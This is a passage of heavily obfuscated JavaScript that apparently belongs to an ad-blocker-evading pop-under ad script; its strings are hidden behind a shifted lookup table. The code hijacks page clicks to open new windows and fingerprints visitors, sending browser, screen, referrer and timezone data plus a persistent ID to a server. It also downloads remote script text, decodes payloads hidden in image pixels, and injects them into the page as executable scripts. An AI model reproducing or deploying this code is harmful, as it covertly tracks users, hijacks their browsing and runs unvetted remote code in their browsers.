i[$(339)]=r,i[$(274)]=u,i;}(e);h=function(n){($(3),s.It)()&&(n[$(340)](),n[$(341)](),g(),document[$(51)]&&document[$(51)][$(52)](u[$(339)]));},document[$(39)](a.st,h,a.dt),u[$(274)][$(39)](a.lt,function(n){var t=$(10)+u[$(274)][$(38)]+f.Pt,e=l.g&&l.g[$(342)],r=l.g&&l.g[$(274)],o=l.g&&l.g[$(343)];($(3),s.Rt)(),n[$(340)](),n[$(341)](),n[$(344)](),m&&m()?M():($(3),i[$(6)])(t,e,r,o,!$(3)),u[$(339)][$(345)]();},a.dt);},t.xt=function(){h&&document[$(49)](a.st,h,a.dt);},t.jt=function(){return void $(3)===h;};var r,o=e($(346)),i=(r=o)&&r[$(5)]?r:{default:r},c=e($(292)),a=e($(347)),f=e($(348)),s=e($(349)),l=e($(3)),u=e($(92)),d=e($(1)),v=e($(56));var w=[],m=void $(3),h=void $(3),p=void $(3);function _(){g();var n=($(3),c[$(134)])(a.Vn)[$(154)](function(n){var t=n[$(350)],e=n[$(351)];return!a.nt[$(352)](function(n){return[t,e][$(20)](a.tt)===n;});});w=n[$(106)](function(n){var t=($(3),c[$(123)])(n),e=t[$(132)],r=t[$(133)],o=t[$(350)],u=t[$(351)],i={};return i[$(251)]=a.et,i[$(132)]=e+$(336),i[$(133)]=r+$(336),i[$(100)]=o+$(336),i[$(102)]=u+$(336),b(i);}),p=setTimeout(_,a.Qn);}function g(){w=w[$(154)](function(n){return n[$(47)]&&n[$(47)][$(48)](n),!$(1);}),p&&clearTimeout(p);}function b(t){var e=a.ot[$(353)](a.vt);return Object[$(22)](t)[$(33)](function(n){e[$(99)][n]=t[n];}),document[$(51)][$(52)](e),e;}function y(n,t){var e=t-n,r=Math[$(83)]()*e+n;return Math[$(82)](r);}function S(n){return n[y($(3),n[$(84)])];}function M(n){($(3),u.On)([l.e,l.a],($(3),d.z)()),m=($(3),v.un)(n);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(t,n,e,r,o){var u=e||($(3),a[$(6)])(r),i=Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),c=window[$(324)](u,i);return setTimeout(function(){try{if(c[$(354)])throw new Error();}catch(n){return;}try{c[$(247)][$(37)]=t;}catch(n){window[$(324)](t,i);}if(o)try{c[$(355)]=null;}catch(n){}},n||$(356)),c;};var r,o=e($(357)),a=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(i){var c=($(3),a[$(6)])(window[$(37)][$(38)]),n=document[$(135)]($(358)),t=[][$(88)][$(2)](n)[$(154)](function(n){var t=($(3),a[$(6)])(n[$(50)]),e=t[$(184)]()===c[$(184)](),r=-$(1)<n[$(50)][$(166)]($(359)),o=e||!i,u=s[$(228)](n[$(50)]);return o&&!r&&!u;});t[$(360)](function(n,t){try{var e=n[$(131)](),r=t[$(131)](),o=e[$(100)]*e[$(102)],u=r[$(100)]*r[$(102)];return o===u?$(3):u<o?-$(1):$(1);}catch(n){return $(3);}});var e=t[$(154)](function(n){var t=[][$(88)][$(2)](n[$(361)])[$(20)]($(141)),e=f[$(228)](n.id),r=f[$(228)](n[$(50)]),o=f[$(228)](t);return e||r||o;}),r=$(3)<e[$(84)]?e[$(3)][$(50)]:$(10),o=$(3)<t[$(84)]?t[$(3)][$(50)]:$(10);return r||o||u;};var r,o=e($(111)),a=(r=o)&&r[$(5)]?r:{default:r};var u=$(362),f=new RegExp($(363),$(196)),s=new RegExp($(364),$(196));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Pt=$(365);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.It=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];if(e+f<new Date()[$(325)]())return d(new Date()[$(325)](),$(3),$(3)),$(3)<a.v;var u=o<a.v,i=r+s<new Date()[$(325)]();if(u&&i)return!$(3);return!$(1);},t.Rt=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(31)];d(e,new Date()[$(325)](),r+$(1));};var r=e($(372)),u=e($(31)),a=e($(3)),f=a.w*r.Bt,s=a.h*r.Nt;function l(){var n=(localStorage[u.Y]||$(10))[$(90)](u.K),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];return[parseInt(e,$(87))||new Date()[$(325)](),parseInt(r,$(87))||$(3),parseInt(o,$(87))||$(3)];}function d(n,t,e){var r=[n,t,e][$(20)](u.K);localStorage[u.Y]=r;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Nt=$(13),t.Bt=$(373);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(){try{(r=new BroadcastChannel(v))[$(39)]($(40),u),(o=new BroadcastChannel(w))[$(39)]($(40),u);}catch(n){}window[$(39)]($(40),u);};var l=e($(87)),d=e($(3)),v=$(374),w=$(375),m=$(376),h=$(377),p=$(378),_=$(379),g=$(380),b=$(190),r=void $(3),o=void $(3);function u(n){var e=n&&n[$(41)]&&n[$(41)][$(381)],t=n&&n[$(41)]&&n[$(41)][$(382)],r=n&&n[$(41)]&&n[$(41)][$(51)],o=n&&n[$(41)]&&n[$(41)][$(383)],u=n&&n[$(41)]&&n[$(41)][$(384)],i=n&&n[$(41)]&&n[$(41)][$(385)],c=n&&n[$(41)]&&n[$(41)][$(386)],a=n&&n[$(41)]&&n[$(41)][$(387)],f=a===d.e||a===d.a,s={};u!==v&&u!==w||(t===m?(s[$(382)]=h,s[$(388)]=d.y,s[$(387)]=d.e,s[$(389)]=d.a):t!==p||!i||a&&!f||(s[$(382)]=_,s[$(385)]=i,($(3),l.zn)(e,c,o,r)[$(186)](function(n){var t={};t[$(382)]=b,t[$(381)]=e,t[$(385)]=i,t[$(41)]=n,y(u,t);})[$(187)](function(n){var t={};t[$(382)]=g,t[$(381)]=e,t[$(385)]=i,t[$(219)]=n&&n[$(40)],y(u,t);})),s[$(382)]&&y(u,s));}function y(n,t){switch(t[$(384)]=n){case w:o[$(45)](t);break;case v:default:r[$(45)](t);}window[$(45)](t,$(46));}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var h=$(53)==typeof Symbol&&$(390)==typeof Symbol[$(367)]?function(n){return typeof n;}:function(n){return n&&$(53)==typeof Symbol&&n[$(391)]===Symbol&&n!==Symbol[$(8)]?$(390):typeof n;};t.Hn=function(n,i){return new f[($(6))](function(r,o){var u=document[$(97)](p.wt);u[$(38)]=n,u[$(329)]=p.mt,u[$(382)]=p.pt,u[$(392)]=p.ht,document[$(248)][$(393)](u,document[$(248)][$(394)]),u[$(395)]=function(){try{var n=(t=u[$(38)],((e=Array[$(8)][$(88)][$(2)](document[$(396)])[$(154)](function(n){return n[$(38)]===t;})[$(42)]()[$(397)])[$(3)][$(398)][$(399)]($(400))?e[$(3)][$(99)][$(401)]:e[$(31)][$(99)][$(401)])[$(88)]($(1),-$(1)));u[$(47)][$(48)](u),i===_.St?r(b(n)):r(g(n));}catch(n){o();}var t,e;},u[$(168)]=function(){u[$(47)][$(48)](u),o();};});},t.Fn=function(t,d){return new f[($(6))](function(s,n){var l=new Image();l[$(392)]=$(402),l[$(50)]=t,l[$(395)]=function(){var n=document[$(97)]($(403));n[$(100)]=l[$(100)],n[$(102)]=l[$(102)];var t=n[$(404)]($(405));t[$(406)](l,$(3),$(3));for(var e=t[$(407)]($(3),$(3),l[$(100)],l[$(102)]),r=e[$(41)],o=r[$(88)]($(3),$(55))[$(154)](function(n,t){return(t+$(1))%$(24);})[$(408)]()[$(91)](function(n,t,e){return n+t*Math[$(86)]($(409),e);},$(3)),u=[],i=$(55);i<r[$(84)];i++)if((i+$(1))%$(24)){var c=r[i];(d===_.St||$(410)<=c)&&u[$(34)](String[$(105)](c));}var a=btoa(u[$(20)]($(10))[$(411)]($(3),o)),f=d===_.St?b(a):g(a);return s(f);},l[$(168)]=function(){return n();};});},t.Jn=function(o,u){var i=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,c=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,a=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(t,e){var r=new XMLHttpRequest();if(r[$(324)](c,o),r[$(386)]=i,r[$(412)]=!$(3),r[$(413)](_._t,btoa(encodeURI(u))),r[$(395)]=function(){var n={};n[$(414)]=r[$(414)],n[$(190)]=i===_.yt?JSON[$(415)](r[$(190)]):r[$(190)],$(3)<=[$(191),$(416)][$(166)](r[$(414)])?t(n):e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},r[$(168)]=function(){e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},c===_.Mt){var n=$(291)===(void $(3)===a?$(114):h(a))?JSON[$(415)](a):a;r[$(413)](_.gt,_.bt),r[$(420)](n);}else r[$(420)]();});},t.Gn=function(t,d){var v=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,w=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,m=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(u,i){var c=($(3),o.nn)(t),a=($(3),o.tn)(),f=!$(1),s=void $(3),l=function(){try{a[$(47)][$(48)](a),window[$(49)]($(40),n),f||i(new Error($(421)));}catch(n){}};function n(n){var t=Object[$(22)](n[$(41)])[$(42)]();if(t===c)if(null===n[$(41)][t]){var e={};e[t]={t:$(422),url:btoa(encodeURI(d)),method:w,body:$(291)===(void $(3)===m?$(114):h(m))?JSON[$(415)](m):m},w===_.Mt&&(e[t][$(423)]=JSON[$(415)]({'Content-Type':_.bt})),a[$(44)][$(45)](e,$(46));}else{f=!$(3),l(),clearTimeout(s);var r={},o=JSON[$(424)](atob(n[$(41)][t]));r[$(414)]=o[$(425)],r[$(190)]=v===_.St?b(o[$(51)]):g(o[$(51)]),$(3)<=[$(191),$(416)][$(166)](r[$(414)])?u(r):i(new Error($(417)+r[$(414)]+$(419)+d));}}window[$(39)]($(40),n),a[$(50)]=t,document[$(51)][$(52)](a),s=setTimeout(l,p.Wn);});};var r,p=e($(347)),_=e($(193)),o=e($(56)),u=e($(426)),f=(r=u)&&r[$(5)]?r:{default:r};function g(n){return decodeURIComponent(atob(n)[$(90)]($(10))[$(106)](function(n){return $(335)+($(66)+n[$(93)]($(3))[$(95)]($(427)))[$(88)](-$(31));})[$(20)]($(10)));}function b(n){var e=atob(n),t=new ArrayBuffer(e[$(84)]);return new Uint8Array(t)[$(106)](function(n,t){return e[$(93)](t);});}},function(n,t,e){(function(u){!function(s,l){function d(n,t){return(typeof t)[$(3)]==n;}function v(a,f){return(f=function e(r,o,u,i,c,n){if(i=e.q,r!=d)return v(function(n,t){i[$(34)]({p:this,r:n,j:t,1:r,0:o});});if(u&&d(s,u)|d(l,u))try{c=u[$(186)];}catch(n){o=$(3),u=n;}if(d(s,c))try{c[$(2)](u,t($(1)),o=t($(3)));}catch(n){o(n);}else for(f=function(e,n){return d(s,e=o?e:n)?v(function(n,t){w(this,n,t,u,e);}):a;},n=$(3);n<i[$(84)];)c=i[n++],d(s,r=c[o])?w(c.p,c.r,c.j,u,r):(o?c.r:c.j)(u);function t(t){return function(n){c&&(c=$(3),e(d,t,n));};}}).q=[],a[$(2)](a={then:function(n,t){return f(n,t);},catch:function(n){return f($(3),n);}},function(n){f(d,$(1),n);},function(n){f(d,$(3),n);}),a;}function w(n,t,e,r,o){u(function(){try{r=o(r),o=r&&d(l,r)|d(s,r)&&r[$(186)],d(s,o)?r==n?e(TypeError()):o[$(2)](r,t,e):t(r);}catch(n){e(n);}});}function i(t){return v(function(n){n(t);});}(n[$(0)]=v)[$(428)]=i,v[$(429)]=function(e){return v(function(n,t){t(e);});},v[$(430)]=function(n){return v(function(e,r,o,u){u=[],o=n[$(84)]||e(u),n[$(106)](function(n,t){i(n)[$(186)](function(n){u[t]=n,--o||e(u);},r);});});},v[$(431)]=function(n){return v(function(t,e){n[$(106)](function(n){i(n)[$(186)](t,e);});});};}($(432),$(433));}[$(2)](t,e($(434))[$(435)]));},function(n,o,u){(function(n){var t=void $(3)!==n&&n||$(114)!=typeof self&&self||window,e=Function[$(8)][$(240)];function r(n,t){this[$(436)]=n,this[$(437)]=t;}o[$(438)]=function(){return new r(e[$(2)](setTimeout,t,arguments),clearTimeout);},o[$(439)]=function(){return new r(e[$(2)](setInterval,t,arguments),clearInterval);},o[$(440)]=o[$(441)]=function(n){n&&n[$(442)]();},r[$(8)][$(443)]=r[$(8)][$(444)]=function(){},r[$(8)][$(442)]=function(){this[$(437)][$(2)](t,this[$(436)]);},o[$(445)]=function(n,t){clearTimeout(n[$(446)]),n[$(447)]=t;},o[$(448)]=function(n){clearTimeout(n[$(446)]),n[$(447)]=-$(1);},o[$(449)]=o[$(450)]=function(n){clearTimeout(n[$(446)]);var t=n[$(447)];$(3)<=t&&(n[$(446)]=setTimeout(function(){n[$(451)]&&n[$(451)]();},t));},u($(452)),o[$(435)]=$(114)!=typeof self&&self[$(435)]||void $(3)!==n&&n[$(435)]||this&&this[$(435)],o[$(453)]=$(114)!=typeof self&&self[$(453)]||void $(3)!==n&&n[$(453)]||this&&this[$(453)];}[$(2)](o,u($(427))));},function(n,t,e){(function(n,w){!function(e,r){$(12);if(!e[$(435)]){var o,u,t,i,n,c=$(1),a={},f=!$(1),s=e[$(247)],l=Object[$(454)]&&Object[$(454)](e);l=l&&l[$(438)]?l:e,$(455)==={}[$(95)][$(2)](e[$(456)])?o=function(n){w[$(457)](function(){v(n);});}:!function(){if(e[$(45)]&&!e[$(458)]){var n=!$(3),t=e[$(459)];return e[$(459)]=function(){n=!$(1);},e[$(45)]($(10),$(46)),e[$(459)]=t,n;}}()?e[$(460)]?((t=new MessageChannel())[$(461)][$(459)]=function(n){v(n[$(41)]);},o=function(n){t[$(462)][$(45)](n);}):s&&$(463)in s[$(97)]($(199))?(u=s[$(124)],o=function(n){var t=s[$(97)]($(199));t[$(463)]=function(){v(n),t[$(463)]=null,u[$(48)](t),t=null;},u[$(52)](t);}):o=function(n){setTimeout(v,$(3),n);}:(i=$(464)+Math[$(83)]()+$(465),n=function(n){n[$(466)]===e&&$(143)==typeof n[$(41)]&&$(3)===n[$(41)][$(166)](i)&&v(+n[$(41)][$(88)](i[$(84)]));},e[$(39)]?e[$(39)]($(40),n,!$(1)):e[$(467)]($(459),n),o=function(n){e[$(45)](i+n,$(46));}),l[$(435)]=function(n){$(53)!=typeof n&&(n=new Function($(10)+n));for(var t=new Array(arguments[$(84)]-$(1)),e=$(3);e<t[$(84)];e++)t[e]=arguments[e+$(1)];var r={callback:n,args:t};return a[c]=r,o(c),c++;},l[$(453)]=d;}function d(n){delete a[n];}function v(n){if(f)setTimeout(v,$(3),n);else{var t=a[n];if(t){f=!$(3);try{!function(n){var t=n[$(468)],e=n[$(469)];switch(e[$(84)]){case $(3):t();break;case $(1):t(e[$(3)]);break;case $(31):t(e[$(3)],e[$(1)]);break;case $(56):t(e[$(3)],e[$(1)],e[$(31)]);break;default:t[$(240)](r,e);}}(t);}finally{d(n),f=!$(1);}}}}}($(114)==typeof self?void $(3)===n?this:n:self);}[$(2)](t,e($(427)),e($(410))));},function(n,t){var e,r,o=n[$(0)]={};function u(){throw new Error($(470));}function i(){throw new Error($(471));}function c(t){if(e===setTimeout)return setTimeout(t,$(3));if((e===u||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$(3));try{return e(t,$(3));}catch(n){try{return e[$(2)](null,t,$(3));}catch(n){return e[$(2)](this,t,$(3));}}}!function(){try{e=$(53)==typeof setTimeout?setTimeout:u;}catch(n){e=u;}try{r=$(53)==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}}();var a,f=[],s=!$(1),l=-$(1);function d(){s&&a&&(s=!$(1),a[$(84)]?f=a[$(167)](f):l=-$(1),f[$(84)]&&v());}function v(){if(!s){var n=c(d);s=!$(3);for(var t=f[$(84)];t;){for(a=f,f=[];++l<t;)a&&a[l][$(472)]();l=-$(1),t=f[$(84)];}a=null,s=!$(1),function(t){if(r===clearTimeout)return clearTimeout(t);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t);}catch(n){try{return r[$(2)](null,t);}catch(n){return r[$(2)](this,t);}}}(n);}}function w(n,t){this[$(473)]=n,this[$(474)]=t;}function m(){}o[$(457)]=function(n){var t=new Array(arguments[$(84)]-$(1));if($(1)<arguments[$(84)])for(var e=$(1);e<arguments[$(84)];e++)t[e-$(1)]=arguments[e];f[$(34)](new w(n,t)),$(1)!==f[$(84)]||s||c(v);},w[$(8)][$(472)]=function(){this[$(473)][$(240)](null,this[$(474)]);},o[$(475)]=$(476),o[$(476)]=!$(3),o[$(477)]={},o[$(478)]=[],o[$(159)]=$(10),o[$(479)]={},o.on=m,o[$(480)]=m,o[$(481)]=m,o[$(482)]=m,o[$(483)]=m,o[$(484)]=m,o[$(485)]=m,o[$(486)]=m,o[$(487)]=m,o[$(488)]=function(n){return[];},o[$(489)]=function(n){throw new Error($(490));},o[$(491)]=function(){return $(15);},o[$(492)]=function(n){throw new Error($(493));},o[$(494)]=function(){return $(3);};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var b=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Ln=function(n,t){var e=x(n,t),r=b(e,$(56)),o=r[$(3)],u=r[$(1)],i=r[$(31)],c=parseInt(localStorage[i],$(87))||$(3);localStorage[i]=c+$(1),localStorage[o]=new Date()[$(325)](),localStorage[u]=$(10);},t.Xn=function(n,t,e){var r=x(n,t),o=b(r,$(56)),u=o[$(3)],i=o[$(1)],c=o[$(31)];if(localStorage[u]&&!localStorage[i]){var a=parseInt(localStorage[c],$(87))||$(3),f=parseInt(localStorage[u],$(87)),s=new Date()[$(325)](),l=s-f,d=document,v=d[$(495)],w=window[$(37)][$(38)];localStorage[i]=s,localStorage[c]=$(3);var m={zoneid:n,referrer:v,time_diff:l,Dt:e,Ct:s,user_id:function(){var n=localStorage[O];if(n)return n;var t=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));return localStorage[O]=t;}(),current_url:w,qt:f,zt:a,user_agent:navigator[$(117)],screen_width:window[$(118)][$(100)],screen_height:window[$(118)][$(102)],method:t||T,timezone:new Date()[$(298)](),Ut:($(3),y[$(6)])(e),referrer_domain:($(3),y[$(6)])(v),current_url_domain:($(3),y[$(6)])(w),browser_lang:navigator[$(119)]||navigator[$(120)]};h=m,p=$(14)+($(3),S.z)()+$(496),_=Object[$(22)](h)[$(106)](function(n){var t=encodeURIComponent(h[n]);return[n,t][$(20)]($(497));})[$(20)]($(498)),(g=new XMLHttpRequest())[$(324)]($(286),p,!$(3)),g[$(413)](M,j),g[$(420)](_);}var h,p,_,g;};var r,o=e($(111)),y=(r=o)&&r[$(5)]?r:{default:r},S=e($(1));var M=$(281),j=$(499),O=$(500),u=$(432),i=$(501),c=$(502),T=$(503),a={};function x(n,t){var e=a[t]||c,r=parseInt(n,$(87))[$(95)]($(96));return[[O,r][$(20)](e),[O,r,u][$(20)](e),[O,r,i][$(20)](e)];}a.Ht=$(501),a.Lt=$(504),a.Xt=$(505),a.Ft=$(506),a.Jt=$(268),a.Gt=$(261);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(r,c){return($(3),o.zn)(a.S)[$(186)](function(n){return(n=n&&n[$(190)]?n[$(190)]:n)&&($(3),u.Yt)(a.e,n),n;})[$(187)](function(){return($(3),u.Kt)(a.e);})[$(186)](function(n){var o,u,i,t,e;if(n&&(n=n[$(85)](/atob/g,(e=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[e]=atob,e))[$(85)](/decodeURIComponent/g,(t=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[t]=decodeURIComponent,t)),o=n,u=r,i=c,new l[($(6))](function(n,t){var e=document[$(97)]($(199)),r=document[$(508)](o);e[$(395)]=i,e[$(52)](r),-$(1)<[f.kn,f.In,f.En][$(166)](a.y)&&(e[$(509)]($(510),a.e),e[$(509)]($(511),($(3),d[$(6)])(a.S)));try{v[$(47)][$(393)](e,v);}catch(n){document[$(51)][$(52)](e);}setTimeout(function(){return e[$(47)][$(48)](e),($(3),s.bn)(u)?n():t();});})),!($(3),s.bn)(r))throw new Error();return!$(3);});};var a=e($(3)),f=e($(151)),o=e($(87)),u=e($(112)),s=e($(292)),l=r(e($(426))),d=r(e($(111)));function r(n){return n&&n[$(5)]?n:{default:n};}var v=document[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Yt=function(n,t){var e=f(n),r=c(e,$(31)),o=r[$(3)],u=r[$(1)];localStorage[o]=$(3),localStorage[u]=t;},t.Kt=function(n){var t=f(n),e=c(t,$(31)),r=e[$(3)],o=e[$(1)],u=parseInt(localStorage[r],$(87))||$(3),i=localStorage[o];{if(a<=u)return delete localStorage[r],delete localStorage[o],null;if(!i)return null;}return localStorage[r]=u+$(1),i;};var r=$(512),o=$(504),u=$(502),a=$(56);function f(n){var t=parseInt(n,$(87))[$(95)]($(96));return[[r,t][$(20)](u),[r,t][$(20)](o)];}}]);})((function(j,k){return function(i){return typeof j[i]==='string'?k(j[i]):j[i];};}(['l\x01wvy{z',1,'jhss',0,'klmpulWyvwly{\x02','fflzTvk|sl','klmh|s{','h','wyv{v{\x02wl','ohzV\0uWyvwly{\x02','',17,'|zl\'z{ypj{',1000,'66','6','5o{ts','j|yylu{','wrl\x02z','wz|mmp\x01lz','qvpu','5','rl\x02z','z|mmp\x01lz',4,18,'<5>59',10000,'\x03mnwyv\x01\x02o{{w','fffnvv','\x05',2,42,'mvyLhjo','w|zo','fishur','\0pu','svjh{pvu','oylm','hkkL}lu{Spz{luly','tlzzhnl','kh{h','wvw','nkwy','jvu{lu{^pukv\0','wvz{Tlzzhnl','1','whylu{Uvkl','yltv}lJopsk','yltv}lL}lu{Spz{luly','zyj','ivk\x02','hwwlukJopsk','m|uj{pvu',20,12,3,'W','U','W6U','U6W','W6U6U','U6W6U','W6U6W6U','U6U6U6U','7','77','777','7777','77777','ul\0z','whnlz','\0prp','iyv\0zl','}pl\0','tv}pl','hy{pjsl','hy{pjslz','z{h{pj','whnl','pukl\x01','\0li','msvvy','yhukvt','slun{o','ylwshjl','wv\0',10,'zspjl','o{{wzA66','zwsp{','ylk|jl',7,'johyJvklH{',3571,'{vZ{ypun',36,'jylh{lLsltlu{','pmyhtl','z{\x02sl','\0pk{o','8w\x01','olpno{','vwhjp{\x02','{vJohyJvkl','myvtJohyJvkl','thw',48,57,97,122,9,35,19,'|uklmpulk','j|yylu{Zjypw{','jspjr','|zlyHnlu{','zjyllu','shun|hnl','|zlyShun|hnl','{hynl{Pk','}hs|l','nl{Vmmzl{','kvj|tlu{Lsltlu{','whnl`Vmmzl{','zjyvss[vw','whnl_Vmmzl{','zjyvssSlm{','jsplu{[vw','jsplu{Slm{','nl{Iv|ukpunJsplu{Ylj{','{vw','slm{','x|ly\x02','x|ly\x02Zlslj{vyHss','{yh}lyzlWhylu{z','{hnUhtl','HHI\'','WOW','QZ','\'','rl\x02','z{ypun','wrl\x02','wz{ypun','pzSvhklk','hiv|{Aishur','h{vi','YlnL\x01w','kljvkl\\YPJvtwvulu{',8,5,'\x03mnmvyth{z','mps{ly','\x03vulPk','zv|yjlavulPk','zopm{','mvyth{','}lyzpvu','kvthpu','nlulyh{pvu[ptl','l\x01{yh','zlslj{vy','|uIyvhkjhz{Pumv','y|uHHI','pukl\x01Vm','jvujh{','vulyyvy','\x03mnsvhklkwvw|w','\x03mnsvhklkw|zovw{','\x03mnsvhklkw|zo','\x03mnsvhklkw|zowvw|w','\x03mnsvhklkpu{lyz{p{phs','\x03mnsvhklkuh{p}l','VuJspjr','W|zo\'uv{pmpjh{pvu\'/O[[W0','W|zo\'uv{pmpjh{pvu\'/O[[WZ0','W|zo\'uv{pmpjh{pvu\'/Kv|isl\'[hn0','Pu{lyz{p{phs','Uh{p}l','vujspjr','uh{p}l','w|zoly4|up}lyzhs','{vSv\0lyJhzl','5qzF','{olu','jh{jo','{l\x01{','{v\\wwlyJhzl','ylzwvuzl',200,28,14,33,'eo{{wzFA','p','e66','e6','zjypw{','zjypw{z','}lukvy','qx|ly\x02','svkhzo','|uklyzjvyl','hun|shy','ylhj{','z{\x02slz','ylzl{','i|uksl','ivv{z{yhw','qx|ly\x024|p','svnv','pthnl','iyhuk','olhkly','pjvu','mh}pjvu','\0hyupun','lyyvy','z{hy','j|z{vt','jvumpn','hqh\x01','tlu|','ylzv|yjlz','}hspkh{vyz','{;rk>7k?jnl','{lz{','o{{wzA','ovz{','WYV_`fJZZ','5jzzF','WYV_`fWUN','5wunF','WYV_`f_OY','5qzvu','WYV_`fMYHTL','yh\0','kpzwh{joL}lu{','hwws\x02','(','/beh4\x0374@d20','zjy','kvj','uh}','{y\x02[vw','kvj|tlu{','olhk','nl{Whylu{Uvkl','zv|yzlKp}','wvzp{pvu','ylsh{p}l',750,'viqlj{3\'pmyhtl3\'ltilk3\'}pklv3\'h|kpv',';=?\x01=7','9:;\x01=7','>9?\x01@7','897\x019;7',':77\x019<7','9;7\x01;77','\x01','hizvs|{l','kp}',999999,'|ys/kh{hApthnl6npmBihzl=;3Y7sNVKsoHXHIHPHHHHHHHW666\x02O<IHLHHHHHSHHHHHHIHHLHHHPIYHH>0','uvmvssv\0\'uvylmmlyly\'uvvwluly','zlj{pvu','w','Ch\'oylmD),z)EC6hE','Ckp}ECh\'oylmD),z)EC6hEC6kp}E','CzwhuECh\'oylmD),z)EC6hEC6zwhuE','tv|zlkv\0u','tv|zl|w','spur','z{\x02slzoll{','huvu\x02tv|z','{l\x01{6jzz','\x03Pukl\x01','ihjrnyv|ukPthnl','[vrlu','Jvu{lu{4[\x02wl','hwwspjh{pvu6qzvu','qzvu','isvi','NL[','WVZ[',29,'Wyvtpzl','yl{|yu\'{opz','{opz','viqlj{',6,21,11,27,34,'{hi|ukly','nl{[ptl\x03vulVmmzl{','hukyvpk','\0pukv\0z\'u{',768,1024,568,360,1080,736,900,864,812,667,800,240,60,120,480,180,300,720,'lu4\\Z','lu4NI','lu4JH','lu4H\\','z}4ZL','vwlu','nl{[ptl',',z','puulyO[TS','nl{Lsltlu{zI\x02[hnUhtl','yls','mp\x01lk',9999999,99999999,98,101,',','w\x01','iv{{vt','ypno{','lsltlu{','wyl}lu{Klmh|s{','z{vwWyvwhnh{pvu','{ptlv|{','zhtlvypnpu','z{vwPttlkph{lWyvwhnh{pvu','yltv}l',22,13,24,25,'vmmzl{^pk{o','vmmzl{Olpno{','zvtl','jsvulUvkl','jsvzlk','vwluly',500,23,'ptn','F','zvy{','jshzzSpz{','o{{wzA66\0\0\x005nvvnsl5jvt6mh}pjvu5pjv','/svnv\x05iyhuk0','eisviA','Fx','pzHyyh\x02','p{lyh{vy','ul\x01{','kvul','yl{|yu','Pu}hspk\'h{{ltw{\'{v\'klz{y|j{|yl\'uvu4p{lyhisl\'puz{hujl',26,3600000,'|romv\x01\x03kvnx','rho\0otuup','wpun','wvun','ylx|lz{','ylx|lz{fhjjlw{lk','ylx|lz{fmhpslk','|ys','{\x02wl','tl{ovk','johuuls','ylx|lz{fpk','ylzwvuzl[\x02wl','\x03vulpkfhkisvjr','jhsszpnu','\x03vulpkfvypnpuhs','z\x02tivs','jvuz{y|j{vy','jyvzzVypnpu','puzly{Ilmvyl','mpyz{Jopsk','vusvhk','z{\x02slZoll{z','jzzY|slz','zlslj{vy[l\x01{','pujs|klz','5\0pknl{4jvs4874zw','jvu{lu{','|zl4jylklu{phsz','jhu}hz','nl{Jvu{l\x01{','9k','kyh\0Pthnl','nl{PthnlKh{h','yl}lyzl',256,32,'z|iz{ypun','\0p{oJylklu{phsz','zl{Ylx|lz{Olhkly','z{h{|z','z{ypunpm\x02',204,'lyyvy\'.','z{h{|z[l\x01{','.\'\0opsl\'ylx|lz{pun\'','zluk','lyyvy\'ylx|lz{\'{ptlv|{','wvz{','olhklyz','whyzl','z{